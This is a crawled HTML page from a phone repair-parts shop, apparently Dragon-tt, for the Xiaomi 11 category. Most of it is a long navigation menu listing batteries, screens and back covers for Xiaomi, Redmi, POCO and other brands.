

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dragon-tt.com/Products.aspx?sid=26
body_size: 38950
content:
<!DOCTYPE html>
<html lang="en">
<head><meta charset="utf-8" /><title>
	xiaomi 11
</title><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
            <meta name="keywords" content="Xiaomi 11 screen,Xiaomi 11 dragon tt,m 11 origial cover" /><meta name="description" content="Buy original xiaomi 11 parts from dragontt.Any  mi 11 parts supplied by dragon-tt has good  quality.
" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" /><link href="/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/assets/css/webfont.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="/assets/css/font-awesome.min.css" type="text/css" /><link href="/assets/css/css.css" rel="stylesheet" type="text/css" /><link href="/assets/css/additive.css" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Kameron|Montserrat:300,400,500" rel="stylesheet" /><link rel="stylesheet" href="/assets/css/cart.css" type="text/css" /><link rel="stylesheet" href="/assets/css/sina-nav.css" type="text/css" /><link rel="stylesheet" href="/assets/css/jquery-accordion-menu.css" type="text/css" />
<script src="/assets/js/jquery.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/assets/js/jquery-accordion-menu.js" type="text/javascript" charset="utf-8"></script>
<!--[if lt IE 9]>
<script src="/assets/js/html5shiv.min.js"></script>
<script src="/assets/js/respond.min.js"></script>
<![endif]-->
<script src="/assets/js/jquery.bttrlazyloading.min.js" type="text/javascript"></script>
</head>
<body id="form1" data-template="index">

<header class="header">
	<nav class="sina-nav mobile-sidebar navbar-fixed" data-top="0">
			<div class="container">
	
				<div class="search-box">
                	<form class="search_submits" onsubmit="return searchForm(this)" data-btn=".form_submit">
						<span class="search-addon close-search"><i class="fa fa-times"></i></span>
						<div class="search-input">
					     <input type="search" id="skeyword" class="form-control" placeholder="Search here" value=""/>
						</div>
						<span class="search-addon search-icon"><i class="fa fa-search"></i></span>
                    </form>
				</div><!-- .search-box -->
	
				<div class="extension-nav pccart_right">
					<ul>
						<li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
						 <li class="dropdown">
							<a href="ShoppingCart.aspx" class="dropdown-toggle" data-toggle="dropdown" >
								<i class="fa fa-shopping-bag"></i>
								<span class="shop-badge">0</span>
							</a>
							<ul class="dropdown-menu shop-menu">
							<li>
							<div class="cart_box pc_cart_list">
								<div class="pc_cart_total">Cart Total:  <span class="total_num">0 </span> items <strong class="totalprice">$0</strong></div>
								<div class="cart_con">
									<ul class="pc_cart_list_ul">
									</ul>
									<div class="pc_cart_foot cart_total text-center">
										<button onclick="ordersurl()" type="button" class="btn check_out">Check out</button>
									</div>
									<div class="no_list"><p>Your cart is currently empty..</p></div>
								</div>
							</div>
					</li>

							</ul>
						</li> 

					</ul>
				</div>
                <!-- .extension-nav -->



				<div class="extension-nav mobilecart_right">
					<ul>
						<li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
						 <li class="dropdown">
							<a href="ShoppingCart.aspx" class="dropdown-toggle" data-toggle="dropdown" >
								<i class="fa fa-shopping-bag"></i>
								<span class="shop-badge">0</span>
							</a>
						</li> 
					</ul>
				</div>
                <!-- .mo-nav -->



	
				<div class="sina-nav-header">
					<button type="button" class="navbar-toggle"  data-toggle="modal">
						<i class="fa fa-bars"></i>
					</button>
					 <a class="sina-brand social-on" href="/">
						<h2>Dragon-tt</h2>
					</a> 
				</div>
				
				<!-- .sina-nav-header -->

				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse" id="navbar-menu">
					<ul class="sina-menu" data-in="fadeInLeft" data-out="fadeInOut">
                    <li class="dropdown" class="scroll">
					<a href="products.aspx" class="dropdown-toggle" data-toggle="dropdown" >Products</a>
					
        <ul class="dropdown-menu" style="min-width:560px;">
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=92" class="dropdown-toggle" data-toggle="dropdown" >
                Запчасти для мобильных телефонов</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>li-ion аккумулятор</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=349" style="width:160px;float:left;">
                                        Батарея для Xiaomi</a>
                                    <a href="/Products.aspx?sid=325" style="width:160px;float:left;">
                                        Батарея для Redmi</a>
                                    <a href="/Products.aspx?sid=315" style="width:160px;float:left;">
                                        Батарея для POCO</a>
                                    <a href="/Products.aspx?sid=288" style="width:160px;float:left;">
                                        Батарея для Mi Pad</a>
                                    <a href="/Products.aspx?sid=147" style="width:160px;float:left;">
                                        Батарея для Huawei</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Экран телефона</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=272" style="width:160px;float:left;">
                                        Экран для Xiaomi</a>
                                    <a href="/Products.aspx?sid=311" style="width:160px;float:left;">
                                        Экран для Redmi</a>
                                    <a href="/Products.aspx?sid=193" style="width:160px;float:left;">
                                        Экран для POCO</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Задняя крышка</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=153" style="width:160px;float:left;">
                                        Задняя крышка для Mi</a>
                                    <a href="/Products.aspx?sid=310" style="width:160px;float:left;">
                                        Задняя крышка Redmi</a>
                                    <a href="/Products.aspx?sid=197" style="width:160px;float:left;">
                                        Задняя крышка POCO</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=6" class="dropdown-toggle" data-toggle="dropdown" >
                Repair tools</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>For individual</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=326" style="width:160px;float:left;">
                                        Cheap Screwdriver</a>
                                    <a href="/Products.aspx?sid=106" style="width:160px;float:left;">
                                        Cheap Sucker</a>
                                    <a href="/Products.aspx?sid=61" style="width:160px;float:left;">
                                        Disassemble set</a>
                                    <a href="/Products.aspx?sid=204" style="width:160px;float:left;">
                                        Fingerprint recognition</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>For professional</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=306" style="width:160px;float:left;">
                                        Senior screwdriver</a>
                                    <a href="/Products.aspx?sid=309" style="width:160px;float:left;">
                                        Senior Tweezer</a>
                                    <a href="/Products.aspx?sid=265" style="width:160px;float:left;">
                                        Senior Sucker</a>
                                    <a href="/Products.aspx?sid=229" style="width:160px;float:left;">
                                        Open tool set</a>
                                    <a href="/Products.aspx?sid=51" style="width:160px;float:left;">
                                        Anti-static tweezers</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=4" class="dropdown-toggle" data-toggle="dropdown" >
                Built-in Battery</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>smartphone  batteries</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=255" style="width:160px;float:left;">
                                        Huawei battery</a>
                                    <a href="/Products.aspx?sid=258" style="width:160px;float:left;">
                                        battery for xiaomi</a>
                                    <a href="/Products.aspx?sid=238" style="width:160px;float:left;">
                                        Samsung battery</a>
                                    <a href="/Products.aspx?sid=277" style="width:160px;float:left;">
                                        Battery for Meizu&Meilan</a>
                                    <a href="/Products.aspx?sid=47" style="width:160px;float:left;">
                                        Battery for Oneplus</a>
                                    <a href="/Products.aspx?sid=244" style="width:160px;float:left;">
                                        ASUS battery</a>
                                    <a href="/Products.aspx?sid=134" style="width:160px;float:left;">
                                        Mipad battery</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Watch batteries</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=276" style="width:160px;float:left;">
                                        huawei watch</a>
                                    <a href="/Products.aspx?sid=155" style="width:160px;float:left;">
                                        Mi watch series</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=95" class="dropdown-toggle" data-toggle="dropdown" >
                For Xiaomi  Parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Repair parts for xiaomi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=243" style="width:160px;float:left;">
                                        Xiaomi 15T/15T Pro</a>
                                    <a href="/Products.aspx?sid=85" style="width:160px;float:left;">
                                        Mi 15/15 Pro/15 Ultra</a>
                                    <a href="/Products.aspx?sid=188" style="width:160px;float:left;">
                                        Mi 14/14 Pro/14 Ultra</a>
                                    <a href="/Products.aspx?sid=319" style="width:160px;float:left;">
                                        Xiaomi 14T/14T Pro</a>
                                    <a href="/Products.aspx?sid=372" style="width:160px;float:left;">
                                        xiaomi 13 Pro/Ultra</a>
                                    <a href="/Products.aspx?sid=345" style="width:160px;float:left;">
                                        Xiaomi 13</a>
                                    <a href="/Products.aspx?sid=15" style="width:160px;float:left;">
                                        Xiaomi 13 Lite</a>
                                    <a href="/Products.aspx?sid=138" style="width:160px;float:left;">
                                        Xiaomi13T/13Tpro</a>
                                    <a href="/Products.aspx?sid=199" style="width:160px;float:left;">
                                        Xiaomi 12s/12S ultra</a>
                                    <a href="/Products.aspx?sid=263" style="width:160px;float:left;">
                                        Xiaomi 12 lite</a>
                                    <a href="/Products.aspx?sid=175" style="width:160px;float:left;">
                                        Xiaomi 12/mi 12 pro</a>
                                    <a href="/Products.aspx?sid=214" style="width:160px;float:left;">
                                        xiaomi 12T/Mi 12T pro</a>
                                    <a href="/Products.aspx?sid=37" style="width:160px;float:left;">
                                        xiaomi 11T/Mi 11T pro</a>
                                    <a href="/Products.aspx?sid=133" style="width:160px;float:left;">
                                        Xiaomi 11 ultra/11 pro</a>
                                    <a href="/Products.aspx?sid=31" style="width:160px;float:left;">
                                        xiaomi 11 lite</a>
                                    <a href="/Products.aspx?sid=58" style="width:160px;float:left;">
                                        mi 11i/Redmi K40 pro+</a>
                                    <a href="/Products.aspx?sid=26" style="width:160px;float:left;">
                                        xiaomi 11</a>
                                    <a href="/Products.aspx?sid=270" style="width:160px;float:left;">
                                        xiaomi 10T/10T pro</a>
                                    <a href="/Products.aspx?sid=241" style="width:160px;float:left;">
                                        mi 10T lite</a>
                                    <a href="/Products.aspx?sid=143" style="width:160px;float:left;">
                                        mi note 10/note 10 lite</a>
                                    <a href="/Products.aspx?sid=34" style="width:160px;float:left;">
                                        xiaomi 10 lite</a>
                                    <a href="/Products.aspx?sid=104" style="width:160px;float:left;">
                                        xiaomi 10/10 pro</a>
                                    <a href="/Products.aspx?sid=292" style="width:160px;float:left;">
                                        xiaomi 9 pro 5g</a>
                                    <a href="/Products.aspx?sid=148" style="width:160px;float:left;">
                                        xiaomi 9T/mi 9T pro</a>
                                    <a href="/Products.aspx?sid=274" style="width:160px;float:left;">
                                        xiaomi 9/EE</a>
                                    <a href="/Products.aspx?sid=230" style="width:160px;float:left;">
                                        xiaomi 9 SE</a>
                                    <a href="/Products.aspx?sid=36" style="width:160px;float:left;">
                                        Xiaomi mix 4</a>
                                    <a href="/Products.aspx?sid=96" style="width:160px;float:left;">
                                        xiaomi mix 3</a>
                                    <a href="/Products.aspx?sid=162" style="width:160px;float:left;">
                                        xiaomi max 3</a>
                                    <a href="/Products.aspx?sid=152" style="width:160px;float:left;">
                                        xiaomi max 2</a>
                                    <a href="/Products.aspx?sid=344" style="width:160px;float:left;">
                                        Xiaomi max mi max</a>
                                    <a href="/Products.aspx?sid=118" style="width:160px;float:left;">
                                        Xiaomi Mi 8 /EE /Pro</a>
                                    <a href="/Products.aspx?sid=125" style="width:160px;float:left;">
                                        xiaomi 8  LITE</a>
                                    <a href="/Products.aspx?sid=71" style="width:160px;float:left;">
                                        Xiaomi 8 SE</a>
                                    <a href="/Products.aspx?sid=76" style="width:160px;float:left;">
                                        xiaomi mix 2 & mix 2s</a>
                                    <a href="/Products.aspx?sid=239" style="width:160px;float:left;">
                                        xiaomi A3</a>
                                    <a href="/Products.aspx?sid=191" style="width:160px;float:left;">
                                        xiaomi 9 lite/cc9</a>
                                    <a href="/Products.aspx?sid=126" style="width:160px;float:left;">
                                        xiaomi 6x /mi A2</a>
                                    <a href="/Products.aspx?sid=247" style="width:160px;float:left;">
                                        xiaomi 5x & A1</a>
                                    <a href="/Products.aspx?sid=374" style="width:160px;float:left;">
                                        xiaomi 6 mi6</a>
                                    <a href="/Products.aspx?sid=333" style="width:160px;float:left;">
                                        xiaomi 4S</a>
                                    <a href="/Products.aspx?sid=368" style="width:160px;float:left;">
                                        xiaomi mix</a>
                                    <a href="/Products.aspx?sid=351" style="width:160px;float:left;">
                                        Xiaomi 5s plus</a>
                                    <a href="/Products.aspx?sid=354" style="width:160px;float:left;">
                                        Xiaomi 5s mi5s</a>
                                    <a href="/Products.aspx?sid=79" style="width:160px;float:left;">
                                        Xiaomi note 3</a>
                                    <a href="/Products.aspx?sid=213" style="width:160px;float:left;">
                                        Mi A2 lite/Redmi 6 Pro</a>
                                    <a href="/Products.aspx?sid=357" style="width:160px;float:left;">
                                        xiaomi note 2</a>
                                    <a href="/Products.aspx?sid=332" style="width:160px;float:left;">
                                        xiaomi 5  mi5</a>
                                    <a href="/Products.aspx?sid=299" style="width:160px;float:left;">
                                        MiNote & MiNote Pro</a>
                                    <a href="/Products.aspx?sid=327" style="width:160px;float:left;">
                                        Xiaomi 4C parts</a>
                                    <a href="/Products.aspx?sid=313" style="width:160px;float:left;">
                                        xiaomi 4i parts</a>
                                    <a href="/Products.aspx?sid=264" style="width:160px;float:left;">
                                        Xiaomi 4 M4 Mi4</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=8" class="dropdown-toggle" data-toggle="dropdown" >
                POCOPHONE series</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>POCOphone repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=173" style="width:160px;float:left;">
                                        POCO x7/poco X7 pro</a>
                                    <a href="/Products.aspx?sid=216" style="width:160px;float:left;">
                                        POCO C85</a>
                                    <a href="/Products.aspx?sid=257" style="width:160px;float:left;">
                                        POCO F7/F7 pro/F7 ultra</a>
                                    <a href="/Products.aspx?sid=136" style="width:160px;float:left;">
                                        POCO F6/F6 pro</a>
                                    <a href="/Products.aspx?sid=100" style="width:160px;float:left;">
                                        POCO M6/M6 Pro</a>
                                    <a href="/Products.aspx?sid=363" style="width:160px;float:left;">
                                         POCO X6/X6 Pro</a>
                                    <a href="/Products.aspx?sid=30" style="width:160px;float:left;">
                                        POCO M5s</a>
                                    <a href="/Products.aspx?sid=210" style="width:160px;float:left;">
                                        POCO C75</a>
                                    <a href="/Products.aspx?sid=114" style="width:160px;float:left;">
                                        POCO X5/X5 Pro</a>
                                    <a href="/Products.aspx?sid=334" style="width:160px;float:left;">
                                        POCO F5/F5 Pro</a>
                                    <a href="/Products.aspx?sid=74" style="width:160px;float:left;">
                                        POCO m4 pro/m4 pro 5G</a>
                                    <a href="/Products.aspx?sid=302" style="width:160px;float:left;">
                                        POCO F4 GT/K50 Gaming</a>
                                    <a href="/Products.aspx?sid=295" style="width:160px;float:left;">
                                        POCO F4/Redmi K40S</a>
                                    <a href="/Products.aspx?sid=211" style="width:160px;float:left;">
                                        POCO X4 Pro 5G</a>
                                    <a href="/Products.aspx?sid=294" style="width:160px;float:left;">
                                        POCO X3 GT</a>
                                    <a href="/Products.aspx?sid=23" style="width:160px;float:left;">
                                        POCO F3/Redmi K40</a>
                                    <a href="/Products.aspx?sid=28" style="width:160px;float:left;">
                                        POCO X3 NFC/X3 Pro</a>
                                    <a href="/Products.aspx?sid=278" style="width:160px;float:left;">
                                        POCO M3/M3 Pro</a>
                                    <a href="/Products.aspx?sid=14" style="width:160px;float:left;">
                                        POCO F3 GT/K40 Game</a>
                                    <a href="/Products.aspx?sid=171" style="width:160px;float:left;">
                                        POCO X2/Redmi K30 series</a>
                                    <a href="/Products.aspx?sid=145" style="width:160px;float:left;">
                                        POCO F2 Pro/K30 pro</a>
                                    <a href="/Products.aspx?sid=253" style="width:160px;float:left;">
                                        POCOphone F1</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=113" class="dropdown-toggle" data-toggle="dropdown" >
                Redmi series parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Repair parts for redmi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=64" style="width:160px;float:left;">
                                        Redmi 15</a>
                                    <a href="/Products.aspx?sid=121" style="width:160px;float:left;">
                                        Redmi 15c</a>
                                    <a href="/Products.aspx?sid=296" style="width:160px;float:left;">
                                        Redmi note 14 Pro Global</a>
                                    <a href="/Products.aspx?sid=205" style="width:160px;float:left;">
                                        Redmi 14c</a>
                                    <a href="/Products.aspx?sid=81" style="width:160px;float:left;">
                                        Redmi A5</a>
                                    <a href="/Products.aspx?sid=195" style="width:160px;float:left;">
                                        Redmi note 14 Pro +</a>
                                    <a href="/Products.aspx?sid=312" style="width:160px;float:left;">
                                        Redmi note 13 </a>
                                    <a href="/Products.aspx?sid=192" style="width:160px;float:left;">
                                        Redmi note 13 pro Global</a>
                                    <a href="/Products.aspx?sid=212" style="width:160px;float:left;">
                                        Redmi note 14 global</a>
                                    <a href="/Products.aspx?sid=360" style="width:160px;float:left;">
                                        Redmi note 12 Pro</a>
                                    <a href="/Products.aspx?sid=359" style="width:160px;float:left;">
                                        Redmi Note 12/12S</a>
                                    <a href="/Products.aspx?sid=80" style="width:160px;float:left;">
                                        Redmi 12 4G/5G</a>
                                    <a href="/Products.aspx?sid=308" style="width:160px;float:left;">
                                        Redmi note 11 Series</a>
                                    <a href="/Products.aspx?sid=269" style="width:160px;float:left;">
                                        Redmi note 11S</a>
                                    <a href="/Products.aspx?sid=60" style="width:160px;float:left;">
                                        Redmi note 10 Pro global</a>
                                    <a href="/Products.aspx?sid=284" style="width:160px;float:left;">
                                        Redmi 10 Redmi 10 Prime</a>
                                    <a href="/Products.aspx?sid=203" style="width:160px;float:left;">
                                        Redmi note 10/10S</a>
                                    <a href="/Products.aspx?sid=256" style="width:160px;float:left;">
                                        Redmi note 9T</a>
                                    <a href="/Products.aspx?sid=70" style="width:160px;float:left;">
                                        Redmi 9A Redmi 9C</a>
                                    <a href="/Products.aspx?sid=165" style="width:160px;float:left;">
                                        Redmi 9</a>
                                    <a href="/Products.aspx?sid=174" style="width:160px;float:left;">
                                        Note 9 pro Global/note 9S</a>
                                    <a href="/Products.aspx?sid=105" style="width:160px;float:left;">
                                        Redmi note 9 global version</a>
                                    <a href="/Products.aspx?sid=248" style="width:160px;float:left;">
                                        Redmi Note 13 Pro +</a>
                                    <a href="/Products.aspx?sid=117" style="width:160px;float:left;">
                                        Redmi note 8</a>
                                    <a href="/Products.aspx?sid=91" style="width:160px;float:left;">
                                        Redmi note 8 pro</a>
                                    <a href="/Products.aspx?sid=87" style="width:160px;float:left;">
                                        Redmi note 8T</a>
                                    <a href="/Products.aspx?sid=27" style="width:160px;float:left;">
                                        Redmi 8/Redmi 8a</a>
                                    <a href="/Products.aspx?sid=236" style="width:160px;float:left;">
                                        Redmi  note 7 &  Pro</a>
                                    <a href="/Products.aspx?sid=144" style="width:160px;float:left;">
                                        Redmi 7A</a>
                                    <a href="/Products.aspx?sid=237" style="width:160px;float:left;">
                                        Redmi 7</a>
                                    <a href="/Products.aspx?sid=250" style="width:160px;float:left;">
                                        Redmi 6</a>
                                    <a href="/Products.aspx?sid=72" style="width:160px;float:left;">
                                        Redmi note 6 pro</a>
                                    <a href="/Products.aspx?sid=168" style="width:160px;float:left;">
                                        Redmi note 5</a>
                                    <a href="/Products.aspx?sid=163" style="width:160px;float:left;">
                                        Redmi 5/ Redmi 5 Plus</a>
                                    <a href="/Products.aspx?sid=228" style="width:160px;float:left;">
                                        Redmi  note 5A</a>
                                    <a href="/Products.aspx?sid=369" style="width:160px;float:left;">
                                        Redmi note 4X</a>
                                    <a href="/Products.aspx?sid=358" style="width:160px;float:left;">
                                        Redmi 4/ Redmi 4 Pro</a>
                                    <a href="/Products.aspx?sid=361" style="width:160px;float:left;">
                                        Redmi 4A/5A</a>
                                    <a href="/Products.aspx?sid=373" style="width:160px;float:left;">
                                        Redmi 4X</a>
                                    <a href="/Products.aspx?sid=330" style="width:160px;float:left;">
                                        Redmi note 3</a>
                                    <a href="/Products.aspx?sid=300" style="width:160px;float:left;">
                                        Redmi  Note 10T</a>
                                    <a href="/Products.aspx?sid=352" style="width:160px;float:left;">
                                        Redmi note 11 pro global</a>
                                    <a href="/Products.aspx?sid=206" style="width:160px;float:left;">
                                        Redmi K30 Supreme</a>
                                    <a href="/Products.aspx?sid=189" style="width:160px;float:left;">
                                        Redmi note 9 pro Chinese</a>
                                    <a href="/Products.aspx?sid=67" style="width:160px;float:left;">
                                        Redmi 9T</a>
                                    <a href="/Products.aspx?sid=154" style="width:160px;float:left;">
                                        Redmi note 10 pro 5G</a>
                                    <a href="/Products.aspx?sid=267" style="width:160px;float:left;">
                                        Redmi note 11 pro 5G/+</a>
                                    <a href="/Products.aspx?sid=231" style="width:160px;float:left;">
                                        Redmi K40 Game edition</a>
                                    <a href="/Products.aspx?sid=169" style="width:160px;float:left;">
                                        Redmi note 12 Pro +</a>
                                    <a href="/Products.aspx?sid=350" style="width:160px;float:left;">
                                        Redmi note 4</a>
                                    <a href="/Products.aspx?sid=53" style="width:160px;float:left;">
                                        Redmi 13/Redmi 13 5G</a>
                                    <a href="/Products.aspx?sid=323" style="width:160px;float:left;">
                                        Redmi 10C</a>
                                    <a href="/Products.aspx?sid=240" style="width:160px;float:left;">
                                        Redmi 13C</a>
                                    <a href="/Products.aspx?sid=196" style="width:160px;float:left;">
                                        Redmi 12C</a>
                                    <a href="/Products.aspx?sid=242" style="width:160px;float:left;">
                                        Redmi 10A</a>
                                    <a href="/Products.aspx?sid=322" style="width:160px;float:left;">
                                        Redmi A1/A2</a>
                                    <a href="/Products.aspx?sid=166" style="width:160px;float:left;">
                                        Redmi A3</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=336" class="dropdown-toggle" data-toggle="dropdown" >
                Black shark series parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Black shark repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=342" style="width:160px;float:left;">
                                        Black shark</a>
                                    <a href="/Products.aspx?sid=149" style="width:160px;float:left;">
                                         Black shark Hello</a>
                                    <a href="/Products.aspx?sid=170" style="width:160px;float:left;">
                                        Black shark 2(SD 855)</a>
                                    <a href="/Products.aspx?sid=164" style="width:160px;float:left;">
                                        Black shark 3</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=94" class="dropdown-toggle" data-toggle="dropdown" >
                Mipad repair parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Pad for xiaomi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=353" style="width:160px;float:left;">
                                        xiaomi Mipad 2</a>
                                    <a href="/Products.aspx?sid=127" style="width:160px;float:left;">
                                        Mipad 4/4Plus</a>
                                    <a href="/Products.aspx?sid=279" style="width:160px;float:left;">
                                        xiaomi mipad</a>
                                    <a href="/Products.aspx?sid=52" style="width:160px;float:left;">
                                        Mipad 3</a>
                                    <a href="/Products.aspx?sid=198" style="width:160px;float:left;">
                                        Redmi pad</a>
                                    <a href="/Products.aspx?sid=364" style="width:160px;float:left;">
                                        Mipad 5/5 pro</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=331" class="dropdown-toggle" data-toggle="dropdown" >
                Oneplus Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Oneplus repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=286" style="width:160px;float:left;">
                                        Oneplus nord series</a>
                                    <a href="/Products.aspx?sid=328" style="width:160px;float:left;">
                                        Oneplus two Parts</a>
                                    <a href="/Products.aspx?sid=329" style="width:160px;float:left;">
                                        Oneplus X parts</a>
                                    <a href="/Products.aspx?sid=348" style="width:160px;float:left;">
                                        Oneplus three Parts</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=93" class="dropdown-toggle" data-toggle="dropdown" >
                Meizu Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Meizu repair parts</h2>
                            <div class="neirong_item">
                            
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=1" class="dropdown-toggle" data-toggle="dropdown" >
                iP Repair Accessories</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=5" class="dropdown-toggle" data-toggle="dropdown" >
                ZTE Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>ZTE Nubia repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=356" style="width:160px;float:left;">
                                        Nubia Z11 series</a>
                                    <a href="/Products.aspx?sid=347" style="width:160px;float:left;">
                                        Nubia Z9 series</a>
                                    <a href="/Products.aspx?sid=304" style="width:160px;float:left;">
                                        ZTE V5 series</a>
                                    <a href="/Products.aspx?sid=305" style="width:160px;float:left;">
                                        zte Blade S6&S6 plus</a>
                                    <a href="/Products.aspx?sid=346" style="width:160px;float:left;">
                                        Nubia Z5 series</a>
                                    <a href="/Products.aspx?sid=370" style="width:160px;float:left;">
                                        ZTE Star 1</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=7" class="dropdown-toggle" data-toggle="dropdown" >
                Korean Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Galaxy Other</h2>
                            <div class="neirong_item">
                            
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=2" class="dropdown-toggle" data-toggle="dropdown" >
                Pad Replacement</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=316" class="dropdown-toggle" data-toggle="dropdown" >
                Niche local brands</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Jiayu&Zopo&Cubot&Doogee</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=318" style="width:160px;float:left;">
                                        Jiayu S3 parts</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=112" class="dropdown-toggle" data-toggle="dropdown" >
                Accessories</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Cables & Chargers</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=83" style="width:160px;float:left;">
                                        Data Sync Charge Cable</a>
                                    <a href="/Products.aspx?sid=132" style="width:160px;float:left;">
                                        Charger & adapter</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Network category</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=82" style="width:160px;float:left;">
                                        Wireless Network</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
            </ul>
        





